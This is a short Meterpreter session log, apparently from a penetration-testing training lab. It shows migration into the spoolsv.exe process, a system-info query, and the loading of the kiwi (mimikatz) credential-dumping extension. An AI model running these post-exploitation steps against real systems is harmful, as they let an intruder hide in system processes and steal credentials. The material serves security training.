 meterpreter > migrate -N spoolsv.exe
[*] Migrating from 3152 to 2288...
[*] Migration completed successfully.
meterpreter > sysinfo
Computer        : SEC560STUDENT
OS              : Windows 10 (10.0 Build 19041).
Architecture    : x64
System Language : en_US
Domain          : HIBOXY
Logged On Users : 14
Meterpreter     : x64/windows
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

Success.